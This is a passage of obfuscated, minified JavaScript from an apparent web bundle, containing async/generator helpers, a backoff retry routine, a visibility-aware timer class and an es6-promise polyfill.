_0x49cca7=this&&this[_0x41b45f(0x208)+_0x41b45f(0x2d9)]||function(_0x2b704a,_0x49a527,_0xca1596,_0x1c1f5b){return new(_0xca1596||(_0xca1596=Promise))(function(_0x21a555,_0x130273){var _0x35c804=a1_0x7816;function _0x37e8a4(_0x435f77){var _0x3b5e9c=a1_0x7816;try{_0x575262(_0x1c1f5b[_0x3b5e9c(0x4b5)](_0x435f77));}catch(_0x519d8f){_0x130273(_0x519d8f);}}function _0x114f74(_0x229d31){var _0x1c50e4=a1_0x7816;try{_0x575262(_0x1c1f5b[_0x1c50e4(0x146)](_0x229d31));}catch(_0x30b438){_0x130273(_0x30b438);}}function _0x575262(_0x50bcd8){var _0x17d907=a1_0x7816,_0x1b5c19;_0x50bcd8[_0x17d907(0x1fb)]?_0x21a555(_0x50bcd8[_0x17d907(0x42d)]):(_0x1b5c19=_0x50bcd8[_0x17d907(0x42d)],_0x1b5c19 instanceof _0xca1596?_0x1b5c19:new _0xca1596(function(_0x12a19c){_0x12a19c(_0x1b5c19);}))[_0x17d907(0x427)](_0x37e8a4,_0x114f74);}_0x575262((_0x1c1f5b=_0x1c1f5b[_0x35c804(0x3f5)](_0x2b704a,_0x49a527||[]))[_0x35c804(0x4b5)]());});},_0x5fcef6=this&&this[_0x41b45f(0x39b)+_0x41b45f(0x3f7)]||function(_0x537476,_0x18b06b){var _0x568bf5=_0x41b45f,_0x5c19e3,_0x34c984,_0x53d12c,_0x1eb18d={'label':0x0,'sent':function(){if(0x1&_0x53d12c[0x0])throw _0x53d12c[0x1];return _0x53d12c[0x1];},'trys':[],'ops':[]},_0x1964fa=Object[_0x568bf5(0x4fa)]((_0x568bf5(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x568bf5(0x18e)+_0x568bf5(0x446)]);return _0x1964fa[_0x568bf5(0x4b5)]=_0x1afaf9(0x0),_0x1964fa[_0x568bf5(0x146)]=_0x1afaf9(0x1),_0x1964fa[_0x568bf5(0x327)]=_0x1afaf9(0x2),_0x568bf5(0x39e)+'on'==typeof Symbol&&(_0x1964fa[Symbol[_0x568bf5(0x413)+'or']]=function(){return this;}),_0x1964fa;function _0x1afaf9(_0x54ee6a){return function(_0x5afb35){return function(_0x234ace){var _0x1ac505=a1_0x7816;if(_0x5c19e3)throw new TypeError(_0x1ac505(0x21c)+_0x1ac505(0x232)+_0x1ac505(0x255)+_0x1ac505(0x388)+_0x1ac505(0x4dd)+'.');for(;_0x1964fa&&(_0x1964fa=0x0,_0x234ace[0x0]&&(_0x1eb18d=0x0)),_0x1eb18d;)try{if(_0x5c19e3=0x1,_0x34c984&&(_0x53d12c=0x2&_0x234ace[0x0]?_0x34c984[_0x1ac505(0x327)]:_0x234ace[0x0]?_0x34c984[_0x1ac505(0x146)]||((_0x53d12c=_0x34c984[_0x1ac505(0x327)])&&_0x53d12c[_0x1ac505(0x493)](_0x34c984),0x0):_0x34c984[_0x1ac505(0x4b5)])&&!(_0x53d12c=_0x53d12c[_0x1ac505(0x493)](_0x34c984,_0x234ace[0x1]))[_0x1ac505(0x1fb)])return _0x53d12c;switch(_0x34c984=0x0,_0x53d12c&&(_0x234ace=[0x2&_0x234ace[0x0],_0x53d12c[_0x1ac505(0x42d)]]),_0x234ace[0x0]){case 0x0:case 0x1:_0x53d12c=_0x234ace;break;case 0x4:return _0x1eb18d[_0x1ac505(0x4ed)]++,{'value':_0x234ace[0x1],'done':!0x1};case 0x5:_0x1eb18d[_0x1ac505(0x4ed)]++,_0x34c984=_0x234ace[0x1],_0x234ace=[0x0];continue;case 0x7:_0x234ace=_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x386)](),_0x1eb18d[_0x1ac505(0x46a)][_0x1ac505(0x386)]();continue;default:if(!(_0x53d12c=_0x1eb18d[_0x1ac505(0x46a)],(_0x53d12c=_0x53d12c[_0x1ac505(0x1bf)]>0x0&&_0x53d12c[_0x53d12c[_0x1ac505(0x1bf)]-0x1])||0x6!==_0x234ace[0x0]&&0x2!==_0x234ace[0x0])){_0x1eb18d=0x0;continue;}if(0x3===_0x234ace[0x0]&&(!_0x53d12c||_0x234ace[0x1]>_0x53d12c[0x0]&&_0x234ace[0x1]<_0x53d12c[0x3])){_0x1eb18d[_0x1ac505(0x4ed)]=_0x234ace[0x1];break;}if(0x6===_0x234ace[0x0]&&_0x1eb18d[_0x1ac505(0x4ed)]<_0x53d12c[0x1]){_0x1eb18d[_0x1ac505(0x4ed)]=_0x53d12c[0x1],_0x53d12c=_0x234ace;break;}if(_0x53d12c&&_0x1eb18d[_0x1ac505(0x4ed)]<_0x53d12c[0x2]){_0x1eb18d[_0x1ac505(0x4ed)]=_0x53d12c[0x2],_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x1c3)](_0x234ace);break;}_0x53d12c[0x2]&&_0x1eb18d[_0x1ac505(0x4da)][_0x1ac505(0x386)](),_0x1eb18d[_0x1ac505(0x46a)][_0x1ac505(0x386)]();continue;}_0x234ace=_0x18b06b[_0x1ac505(0x493)](_0x537476,_0x1eb18d);}catch(_0x1f72e3){_0x234ace=[0x6,_0x1f72e3],_0x34c984=0x0;}finally{_0x5c19e3=_0x53d12c=0x0;}if(0x5&_0x234ace[0x0])throw _0x234ace[0x1];return{'value':_0x234ace[0x0]?_0x234ace[0x1]:void 0x0,'done':!0x0};}([_0x54ee6a,_0x5afb35]);};}};Object[_0x41b45f(0x468)+_0x41b45f(0x3e7)+'ty'](_0x5c62a3,_0x41b45f(0x17a)+_0x41b45f(0x3c0),{'value':!0x0}),_0x5c62a3[_0x41b45f(0x47e)+_0x41b45f(0x385)+_0x41b45f(0x299)]=void 0x0,_0x5c62a3[_0x41b45f(0x20d)]=function(_0x55f9b5,_0x3ca30e,_0xd0e127){return _0x49cca7(this,void 0x0,void 0x0,function(){var _0x48ac77,_0x375b00,_0x6b34d;return _0x5fcef6(this,function(_0xa1074){var _0x4d50ef=a1_0x7816;switch(_0xa1074[_0x4d50ef(0x4ed)]){case 0x0:_0x48ac77=0x0,_0xa1074[_0x4d50ef(0x4ed)]=0x1;case 0x1:return _0xa1074[_0x4d50ef(0x46a)][_0x4d50ef(0x1c3)]([0x1,0x3,,0x7]),[0x4,_0x3ca30e()];case 0x2:return[0x2,_0xa1074[_0x4d50ef(0x213)]()];case 0x3:return _0x375b00=_0xa1074[_0x4d50ef(0x213)](),_0xd0e127(_0x375b00)?(_0x6b34d=function(_0x56a38c){var _0x3b001e=_0x4d50ef,_0x571cc1=Math[_0x3b001e(0x4b2)](),_0x5a127e=Math[_0x3b001e(0x37e)](1.618,_0x56a38c+_0x571cc1);return 0x3e8*_0x5a127e;}(_0x48ac77),[0x4,_0x594ad8(_0x55f9b5,_0x6b34d)]):[0x3,0x5];case 0x4:return _0xa1074[_0x4d50ef(0x213)](),[0x3,0x6];case 0x5:throw _0x375b00;case 0x6:return[0x3,0x7];case 0x7:return++_0x48ac77,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x56f489=(function(){var _0x2ce4f4=_0x41b45f;function _0x329eed(){var _0x90870b=a1_0x7816,_0x131c05=this;this[_0x90870b(0x292)+'ck']=void 0x0,this[_0x90870b(0x330)+_0x90870b(0x34c)+'s']=void 0x0,this[_0x90870b(0x21b)+'d']=void 0x0,document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x298),function(){var _0x4a8bab=_0x90870b;return _0x131c05[_0x4a8bab(0x3e2)]();}),document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x490)+'ow',function(){var _0x1a220a=_0x90870b;return _0x131c05[_0x1a220a(0x3e2)]();}),document[_0x90870b(0x317)+_0x90870b(0x2ee)+_0x90870b(0x1b2)](_0x90870b(0x3e4)+_0x90870b(0x331)+_0x90870b(0x277),function(){var _0xf053bc=_0x90870b;return _0x131c05[_0xf053bc(0x3e2)]();});}return _0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x448)+'er']=function(_0x2c18f3,_0x5d09b7){var _0x598181=_0x2ce4f4,_0x47c87c=this;if(this[_0x598181(0x513)](),_0x5d09b7<=0x0)_0x2c18f3();else{var _0xf9cfcf=new Date()[_0x598181(0x297)+'e'](),_0x1a2395=Math[_0x598181(0x175)](0x2710,_0x5d09b7);this[_0x598181(0x292)+'ck']=_0x2c18f3,this[_0x598181(0x330)+_0x598181(0x34c)+'s']=_0xf9cfcf+_0x5d09b7,this[_0x598181(0x21b)+'d']=window[_0x598181(0x241)+_0x598181(0x51d)](function(){var _0x20d6f8=_0x598181;return _0x47c87c[_0x20d6f8(0x440)+_0x20d6f8(0x515)](_0xf9cfcf+_0x1a2395);},_0x1a2395);}},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x513)]=function(){var _0x292233=_0x2ce4f4;window[_0x292233(0x4a7)+_0x292233(0x2ad)](this[_0x292233(0x21b)+'d']),this[_0x292233(0x292)+'ck']=void 0x0,this[_0x292233(0x330)+_0x292233(0x34c)+'s']=void 0x0,this[_0x292233(0x21b)+'d']=void 0x0;},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x1bb)+_0x2ce4f4(0x442)]=function(){var _0x51c953=_0x2ce4f4;return!!this[_0x51c953(0x292)+'ck'];},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x440)+_0x2ce4f4(0x515)]=function(_0x550544){var _0x29e287=_0x2ce4f4;this[_0x29e287(0x292)+'ck']&&(new Date()[_0x29e287(0x297)+'e']()<_0x550544-0x64?this[_0x29e287(0x3c9)]():this[_0x29e287(0x3e2)]());},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x3e2)]=function(){var _0x3df3ac=_0x2ce4f4,_0x519e9b=this;if(this[_0x3df3ac(0x292)+'ck']&&this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']){var _0x3d88b4=new Date()[_0x3df3ac(0x297)+'e']();if(this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']<_0x3d88b4+0x64)this[_0x3df3ac(0x3c9)]();else{window[_0x3df3ac(0x4a7)+_0x3df3ac(0x2ad)](this[_0x3df3ac(0x21b)+'d']);var _0x22d92e=this[_0x3df3ac(0x330)+_0x3df3ac(0x34c)+'s']-_0x3d88b4,_0x1caec4=Math[_0x3df3ac(0x175)](0x2710,_0x22d92e);this[_0x3df3ac(0x21b)+'d']=window[_0x3df3ac(0x241)+_0x3df3ac(0x51d)](function(){var _0x4c1f79=_0x3df3ac;return _0x519e9b[_0x4c1f79(0x440)+_0x4c1f79(0x515)](_0x3d88b4+_0x1caec4);},_0x1caec4);}}},_0x329eed[_0x2ce4f4(0x18e)+_0x2ce4f4(0x446)][_0x2ce4f4(0x3c9)]=function(){var _0x4001df=_0x2ce4f4;if(this[_0x4001df(0x292)+'ck']){var _0x16368e=this[_0x4001df(0x292)+'ck'];this[_0x4001df(0x513)](),_0x16368e();}},_0x329eed;}());function _0x594ad8(_0x488aad,_0x11773c){return new Promise(function(_0x468483){var _0x595114=a1_0x7816;_0x488aad[_0x595114(0x448)+'er'](_0x468483,_0x11773c);});}_0x5c62a3[_0x41b45f(0x47e)+_0x41b45f(0x385)+_0x41b45f(0x299)]=_0x56f489;},0x1b34:function(_0x3d9fdb,_0x3ba19a,_0x511fba){var _0x9cca7a=a1_0x7816,_0x421908=_0x511fba(0x15e6);_0x3d9fdb[_0x9cca7a(0x2c5)+'s']=(function(){'use strict';var _0x2117a6=_0x9cca7a;function _0x1813ef(_0x4dc512){var _0x3125d4=a1_0x7816,_0x441ddf=typeof _0x4dc512;return null!==_0x4dc512&&(_0x3125d4(0x32e)===_0x441ddf||_0x3125d4(0x39e)+'on'===_0x441ddf);}function _0x32b069(_0x46e0e1){var _0x2d171f=a1_0x7816;return _0x2d171f(0x39e)+'on'==typeof _0x46e0e1;}var _0x4a83b8=Array[_0x2117a6(0x471)+'y']?Array[_0x2117a6(0x471)+'y']:function(_0x27e045){var _0x1af283=_0x2117a6;return _0x1af283(0x275)+_0x1af283(0x45f)+'y]'===Object[_0x1af283(0x18e)+_0x1af283(0x446)][_0x1af283(0x426)+'ng'][_0x1af283(0x493)](_0x27e045);},_0x34a470=0x0,_0x18064a=void 0x0,_0x3eb621=void 0x0,_0x23aab1=function(_0x4e13b2,_0x3a2791){_0x2d5c15[_0x34a470]=_0x4e13b2,_0x2d5c15[_0x34a470+0x1]=_0x3a2791,0x2===(_0x34a470+=0x2)&&(_0x3eb621?_0x3eb621(_0x555c9b):_0xf6b56e());};function _0x2c1105(_0xf66337){_0x3eb621=_0xf66337;}function _0x5419d0(_0x287841){_0x23aab1=_0x287841;}var _0x789a8f=_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof window?window:void 0x0,_0x29a7dc=_0x789a8f||{},_0x36fcb5=_0x29a7dc[_0x2117a6(0x320)+_0x2117a6(0x476)+_0x2117a6(0x158)]||_0x29a7dc[_0x2117a6(0x41c)+_0x2117a6(0x320)+_0x2117a6(0x476)+_0x2117a6(0x158)],_0x2d6418=_0x2117a6(0x4b4)+_0x2117a6(0x28b)==typeof self&&void 0x0!==_0x421908&&_0x2117a6(0x275)+_0x2117a6(0x3fc)+_0x2117a6(0x512)==={}[_0x2117a6(0x426)+'ng'][_0x2117a6(0x493)](_0x421908),_0x48f666=_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof Uint8ClampedArray&&_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof importScripts&&_0x2117a6(0x4b4)+_0x2117a6(0x28b)!=typeof MessageChannel;function _0x461adf(){return function(){var _0xda5e74=a1_0x7816;return _0x421908[_0xda5e74(0x4fe)+'ck'](_0x555c9b);};}function _0x593f16(){return void 0x0!==_0x18064a?function(){_0x18064a(_0x555c9b);}:_0x29a1d7();}function _0x407107(){var _0x564cd4=_0x2117a6,_0xedf4db=0x0,_0x5500a1=new _0x36fcb5(_0x555c9b),_0x4efd92=document[_0x564cd4(0x4fa)+_0x564cd4(0x243)+'de']('');return _0x5500a1[_0x564cd4(0x4c6)+'e'](_0x4efd92,{'characterData':!0x0}),function(){var _0x578959=_0x564cd4;_0x4efd92[_0x578959(0x360)]=_0xedf4db=++_0xedf4db%0x2;};}function _0x59359b(){var _0x16b2b8=_0x2117a6,_0x4dc41c=new MessageChannel();return _0x4dc41c[_0x16b2b8(0x35e)][_0x16b2b8(0x164)+_0x16b2b8(0x350)]=_0x555c9b,function(){var _0x4cc7e2=_0x16b2b8;return _0x4dc41c[_0x4cc7e2(0x1ea)][_0x4cc7e2(0x32d)+_0x4cc7e2(0x4fc)](0x0);};}function _0x29a1d7(){var _0x1eee68=setTimeout;return function(){return _0x1eee68(_0x555c9b,0x1);};}var _0x2d5c15=new Array(0x3e8);function _0x555c9b(){for(var _0x3d9501=0x0;_0x3d9501<_0x34a470;_0x3d9501+=0x2)(0x0,_0x2d5c15[_0x3d9501])(_0x2d5c15[_0x3d9501+0x1]),_0x2d5c15[_0x3d9501]=void 0x0,_0x2d5c15[_0x3d9501+0x1]=void 0x0;_0x34a470=0x0;}function _0x2711f1(){var _0x261604=_0x2117a6;try{var _0x3f679b=Function(_0x261604(0x327)+_0x261604(0x40e))()[_0x261604(0x16d)+'e'](_0x261604(0x429));return _0x18064a=_0x3f679b[_0x261604(0x4b8)+_0x261604(0x1ef)]||_0x3f679b[_0x261604(0x222)+_0x261604(0x198)],_0x593f16();}catch(_0x2309de){return _0x29a1d7();}}var _0xf6b56e=void 0x0;function _0x401b75(_0x2f8577,_0x64e641){var _0x3f8e07=_0x2117a6,_0x4f4f42=this,_0x2f30ef=new this[(_0x3f8e07(0x239))+(_0x3f8e07(0x215))](_0x49a72b);void 0x0===_0x2f30ef[_0x5b54de]&&_0x186c1b(_0x2f30ef);var _0x33a1d4=_0x4f4f42[_0x3f8e07(0x3ee)];if(_0x33a1d4){var _0x270cfa=arguments[_0x33a1d4-0x1];_0x23aab1(function(){var _0x4b1837=_0x3f8e07;return _0x4e129c(_0x33a1d4,_0x2f30ef,_0x270cfa,_0x4f4f42[_0x4b1837(0x188)+'t']);});}else _0x45a936(_0x4f4f42,_0x2f30ef,_0x2f8577,_0x64e641);return _0x2f30ef;}function _0x205b9f(_0x568247){var _0x218074=_0x2117a6,_0xa60128=this;if(_0x568247&&_0x218074(0x32e)==typeof _0x568247&&_0x568247[_0x218074(0x239)+_0x218074(0x215)]===_0xa60128)return _0x568247;var _0x3d96a8=new _0xa60128(_0x49a72b);return _0x50b6a5(_0x3d96a8,_0x568247),_0x3d96a8;}_0xf6b56e=_0x2d6418?_0x461adf():_0x36fcb5?_0x407107():_0x48f666?_0x59359b():void 0x0===_0x789a8f?_0x2711f1():_0x29a1d7();var _0x5b54de=Math[_0x2117a6(0x4b2)]()[_0x2117a6(0x426)+'ng'](0x24)[_0x2117a6(0x4e0)+_0x2117a6(0x3da)](0x2);function _0x49a72b(){}var _0x3f368c=void 0x0,_0x3c9d6b=0x1,_0x8ee67c=0x2;function _0x556c46(){var _0x44429c=_0x2117a6;return new TypeError(_0x44429c(0x307)+_0x44429c(0x2ab)+_0x44429c(0x1e9)+_0x44429c(0x31b)+_0x44429c(0x25e)+_0x44429c(0x499)+_0x44429c(0x2fd));}function _0x3ae790(){var _0x48e6fd=_0x2117a6;return new TypeError(_0x48e6fd(0x405)+_0x48e6fd(0x4dc)+_0x48e6fd(0x46f)+_0x48e6fd(0x2e6)+_0x48e6fd(0x31c)+_0x48e6fd(0x31e)+_0x48e6fd(0x302)+_0x48e6fd(0x287)+_0x48e6fd(0x24f));}function _0x4a427d(_0x77c22,_0x26eeb3,_0x2f707b,_0x21e2d7){var _0xdedd81=_0x2117a6;try{_0x77c22[_0xdedd81(0x493)](_0x26eeb3,_0x2f707b,_0x21e2d7);}catch(_0x1f5c5d){return _0x1f5c5d;}}function _0x48d3c1(_0x8c27c5,_0x3265df,_0x2515a2){_0x23aab1(function(_0x49bbc6){var _0x45625e=a1_0x7816,_0x133fad=!0x1,_0x5eeff0=_0x4a427d(_0x2515a2,_0x3265df,function(_0x5cce2b){_0x133fad||(_0x133fad=!0x0,_0x3265df!==_0x5cce2b?_0x50b6a5(_0x49bbc6,_0x5cce2b):_0x1f5665(_0x49bbc6,_0x5cce2b));},function(_0x22fa1d){_0x133fad||(_0x133fad=!0x0,_0x36470e(_0x49bbc6,_0x22fa1d));},_0x45625e(0x1fe)+':\x20'+(_0x49bbc6[_0x45625e(0x469)]||_0x45625e(0x50c)+_0x45625e(0x1ed)+_0x45625e(0x1cc)));!_0x133fad&&_0x5eeff0&&(_0x133fad=!0x0,_0x36470e(_0x49bbc6,_0x5eeff0));},_0x8c27c5);}function _0xd861b(_0x2b9252,_0x3e18af){var _0x3e38ed=_0x2117a6;_0x3e18af[_0x3e38ed(0x3ee)]===_0x3c9d6b?_0x1f5665(_0x2b9252,_0x3e18af[_0x3e38ed(0x188)+'t']):_0x3e18af[_0x3e38ed(0x3ee)]===_0x8ee67c?_0x36470e(_0x2b9252,_0x3e18af[_0x3e38ed(0x188)+'t']):_0x45a936(_0x3e18af,void 0x0,function(_0x2290c9){return _0x50b6a5(_0x2b9252,_0x2290c9);},function(_0x2c76fc){return _0x36470e(_0x2b9252,_0x2c76fc);});}function _0x13fa91(_0x2b62a9,_0x21b597,_0x7792a2){var _0x1fd37e=_0x2117a6;_0x21b597[_0x1fd37e(0x239)+_0x1fd37e(0x215)]===_0x2b62a9[_0x1fd37e(0x239)+_0x1fd37e(0x215)]&&_0x7792a2===_0x401b75&&_0x21b597[_0x1fd37e(0x239)+_0x1fd37e(0x215)][_0x1fd37e(0x391)+'e']===_0x205b9f?_0xd861b(_0x2b62a9,_0x21b597):void 0x0===_0x7792a2?_0x1f5665(_0x2b62a9,_0x21b597):_0x32b069(_0x7792a2)?_0x48d3c1(_0x2b62a9,_0x21b597,_0x7792a2):_0x1f5665(_0x2b62a9,_0x21b597);}function _0x50b6a5(_0x1d4513,_0x15a98d){var _0xa0b985=_0x2117a6;if(_0x1d4513===_0x15a98d)_0x36470e(_0x1d4513,_0x556c46());else{if(_0x1813ef(_0x15a98d)){var _0x372a91=void 0x0;try{_0x372a91=_0x15a98d[_0xa0b985(0x427)];}catch(_0x3bb3c8){return void _0x36470e(_0x1d4513,_0x3bb3c8);}_0x13fa91(_0x1d4513,_0x15a98d,_0x372a91);}else _0x1f5665(_0x1d4513,_0x15a98d);}}function _0x3e9ff3(_0x5247c2){var _0xcb7266=_0x2117a6;_0x5247c2[_0xcb7266(0x458)+'or']&&_0x5247c2[_0xcb7266(0x458)+'or'](_0x5247c2[_0xcb7266(0x188)+'t']),_0x36f736(_0x5247c2);}function _0x1f5665(_0x271d1c,_0x485703){var _0xe539f6=_0x2117a6;_0x271d1c[_0xe539f6(0x3ee)]===_0x3f368c&&(_0x271d1c[_0xe539f6(0x188)+'t']=_0x485703,_0x271d1c[_0xe539f6(0x3ee)]=_0x3c9d6b,0x0!==_0x271d1c[_0xe539f6(0x20a)+_0xe539f6(0x34a)][_0xe539f6(0x1bf)]&&_0x23aab1(_0x36f736,_0x271d1c));}function _0x36470e(_0x324e37,_0x3348a8){var _0x4f0809=_0x2117a6;_0x324e37[_0x4f0809(0x3ee)]===_0x3f368c&&(_0x324e37[_0x4f0809(0x3ee)]=_0x8ee67c,_0x324e37[_0x4f0809(0x188)+'t']=_0x3348a8,_0x23aab1(_0x3e9ff3,_0x324e37));}function _0x45a936(_0x299e79,_0x38adad,_0xc279d2,_0x5e2251){var _0x341997=_0x2117a6,_0x2213ca=_0x299e79[_0x341997(0x20a)+_0x341997(0x34a)],_0x38a263=_0x2213ca[_0x341997(0x1bf)];_0x299e79[_0x341997(0x458)+'or']=null,_0x2213ca[_0x38a263]=_0x38adad,_0x2213ca[_0x38a263+_0x3c9d6b]=_0xc279d2,_0x2213ca[_0x38a263+_0x8ee67c]=_0x5e2251,0x0===_0x38a263&&_0x299e79[_0x341997(0x3ee)]&&_0x23aab1(_0x36f736,_0x299e79);}function _0x36f736(_0x3fbb89){var _0x539c04=_0x2117a6,_0x4a7560=_0x3fbb89[_0x539c04(0x20a)+_0x539c04(0x34a)],_0x22ed41=_0x3fbb89[_0x539c04(0x3ee)];if(0x0!==_0x4a7560[_0x539c04(0x1bf)]){for(var _0x420000=void 0x0,_0x4d76bc=void 0x0,_0x1546b2=_0x3fbb89[_0x539c04(0x188)+'t'],_0xc15f53=0x0;_0xc15f53<_0x4a7560[_0x539c04(0x1bf)];_0xc15f53+=0x3)_0x420000=_0x4a7560[_0xc15f53],_0x4d76bc=_0x4a7560[_0xc15f53+_0x22ed41],_0x420000?_0x4e129c(_0x22ed41,_0x420000,_0x4d76bc,_0x1546b2):_0x4d76bc(_0x1546b2);_0x3fbb89[_0x539c04(0x20a)+_0x539c04(0x34a)][_0x539c04(0x1bf)]=0x0;}}function _0x4e129c(_0x4a1997,_0xbcbfe8,_0x538206,_0x19d71e){var _0x36e4b6=_0x2117a6,_0x15b799=_0x32b069(_0x538206),_0x8c728f=void 0x0,_0x20ed7b=void 0x0,_0x585446=!0x0;if(_0x15b799){try{_0x8c728f=_0x538206(_0x19d71e);}catch(_0x21f17b){_0x585446=!0x1,_0x20ed7b=_0x21f17b;}if(_0xbcbfe8===_0x8c728f)return void _0x36470e(_0xbcbfe8,_0x3ae790());}else _0x8c728f=_0x19d71e;_0xbcbfe8[_0x36e4b6(0x3ee)]!==_0x3f368c||(_0x15b799&&_0x585446?_0x50b6a5(_0xbcbfe8,_0x8c728f):!0x1===_0x585446?_0x36470e(_0xbcbfe8,_0x20ed7b):_0x4a1997===_0x3c9d6b?_0x1f5665(_0xbcbfe8,_0x8c728f):_0x4a1997===_0x8ee67c&&_0x36470e(_0xbcbfe8,_0x8c728f));}function _0x38f3c7(_0x1402eb,_0x494731){try{_0x494731(function(_0xeaf5d6){_0x50b6a5(_0x1402eb,_0xeaf5d6);},function(_0x2e94f1){_0x36470e(_0x1402eb,_0x2e94f1);});}catch(_0x34daa7){_0x36470e(_0x1402eb,_0x34daa7);}}var _0x568ff8=0x0;function _0x4a7bb1(){return _0x568ff8++;}function _0x186c1b(_0x49540c){var _0x41dcb6=_0x2117a6;_0x49540c[_0x5b54de]=_0x568ff8++,_0x49540c[_0x41dcb6(0x3ee)]=void 0x0,_0x49540c[_0x41dcb6(0x188)+'t']=void 0x0,_0x49540c[_0x41dcb6(0x20a)+_0x41dcb6(0x34a)]=[];}function _0x11f891(){var _0x520215=_0x2117a6;return new Error(_0x520215(0x3fb)+_0x520215(0x507)+_0x520215(0x1a1)+_0x520215(0x30e)+_0x520215(0x18f)+_0x520215(0x254)+_0x520215(0x334));}var _0xb2a2dc=(function(){var _0x27e852=_0x2117a6;function _0x26c405(_0x4ea518,_0x29f69b){var _0x12b780=a1_0x7816;this[_0x12b780(0x21d)+_0x12b780(0x44f)+_0x12b780(0x35a)+'or']=_0x4ea518,this[_0x12b780(0x212)+'e']=new _0x4ea518(_0x49a72b),this[_0x12b780(0x212)+'e'][_0x5b54de]||_0x186c1b(this[_0x12b780(0x212)+'e']),_0x4a83b8(_0x29f69b)?(this[_0x12b780(0x1bf)]=_0x29f69b[_0x12b780(0x1bf)],this[_0x12b780(0x252)+_0x12b780(0x26d)]=_0x29f69b[_0x12b780(0x1bf)],this[_0x12b780(0x188)+'t']=new Array(this[_0x12b780(0x1bf)]),0x0===this[_0x12b780(0x1bf)]?_0x1f5665(this[_0x12b780(0x212)+'e'],this[_0x12b780(0x188)+'t']):(this[_0x12b780(0x1bf)]=this[_0x12b780(0x1bf)]||0x0,this[_0x12b780(0x4d3)+_0x12b780(0x3fa)](_0x29f69b),0x0===this[_0x12b780(0x252)+_0x12b780(0x26d)]&&_0x1f5665(this[_0x12b780(0x212)+'e'],this[_0x12b780(0x188)+'t']))):_0x36470e(this[_0x12b780(0x212)+'e'],_0x11f891());}return _0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x4d3)+_0x27e852(0x3fa)]=function(_0x17661b){var _0x36a227=_0x27e852;for(var _0x2c16e5=0x0;this[_0x36a227(0x3ee)]===_0x3f368c&&_0x2c16e5<_0x17661b[_0x36a227(0x1bf)];_0x2c16e5++)this[_0x36a227(0x1fd)+_0x36a227(0x174)](_0x17661b[_0x2c16e5],_0x2c16e5);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x1fd)+_0x27e852(0x174)]=function(_0x2098a3,_0xfcfd8e){var _0x3147c8=_0x27e852,_0x34257c=this[_0x3147c8(0x21d)+_0x3147c8(0x44f)+_0x3147c8(0x35a)+'or'],_0x40d508=_0x34257c[_0x3147c8(0x391)+'e'];if(_0x40d508===_0x205b9f){var _0x22ab41=void 0x0,_0x13c299=void 0x0,_0x175cb0=!0x1;try{_0x22ab41=_0x2098a3[_0x3147c8(0x427)];}catch(_0x90252f){_0x175cb0=!0x0,_0x13c299=_0x90252f;}if(_0x22ab41===_0x401b75&&_0x2098a3[_0x3147c8(0x3ee)]!==_0x3f368c)this[_0x3147c8(0x28c)+_0x3147c8(0x31f)](_0x2098a3[_0x3147c8(0x3ee)],_0xfcfd8e,_0x2098a3[_0x3147c8(0x188)+'t']);else{if(_0x3147c8(0x39e)+'on'!=typeof _0x22ab41)this[_0x3147c8(0x252)+_0x3147c8(0x26d)]--,this[_0x3147c8(0x188)+'t'][_0xfcfd8e]=_0x2098a3;else{if(_0x34257c===_0x335f13){var _0x4d2592=new _0x34257c(_0x49a72b);_0x175cb0?_0x36470e(_0x4d2592,_0x13c299):_0x13fa91(_0x4d2592,_0x2098a3,_0x22ab41),this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](_0x4d2592,_0xfcfd8e);}else this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](new _0x34257c(function(_0x1d97ff){return _0x1d97ff(_0x2098a3);}),_0xfcfd8e);}}}else this[_0x3147c8(0x27b)+_0x3147c8(0x48b)+'t'](_0x40d508(_0x2098a3),_0xfcfd8e);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x28c)+_0x27e852(0x31f)]=function(_0x6c4195,_0x214f01,_0x3fb0a9){var _0xc6ef53=_0x27e852,_0x401127=this[_0xc6ef53(0x212)+'e'];_0x401127[_0xc6ef53(0x3ee)]===_0x3f368c&&(this[_0xc6ef53(0x252)+_0xc6ef53(0x26d)]--,_0x6c4195===_0x8ee67c?_0x36470e(_0x401127,_0x3fb0a9):this[_0xc6ef53(0x188)+'t'][_0x214f01]=_0x3fb0a9),0x0===this[_0xc6ef53(0x252)+_0xc6ef53(0x26d)]&&_0x1f5665(_0x401127,this[_0xc6ef53(0x188)+'t']);},_0x26c405[_0x27e852(0x18e)+_0x27e852(0x446)][_0x27e852(0x27b)+_0x27e852(0x48b)+'t']=function(_0x2ace1d,_0x5e4bea){var _0x38b7f1=this;_0x45a936(_0x2ace1d,void 0x0,function(_0x4bb198){var _0x537840=a1_0x7816;return _0x38b7f1[_0x537840(0x28c)+_0x537840(0x31f)](_0x3c9d6b,_0x5e4bea,_0x4bb198);},function(_0x4b860a){var _0x5784b6=a1_0x7816;return _0x38b7f1[_0x5784b6(0x28c)+_0x5784b6(0x31f)](_0x8ee67c,_0x5e4bea,_0x4b860a);});},_0x26c405;}());function _0x548464(_0x1be71b){var _0x532f46=_0x2117a6;return new _0xb2a2dc(this,_0x1be71b)[_0x532f46(0x212)+'e'];}function _0x597aa0(_0x40e690){var _0x3435e6=this;return 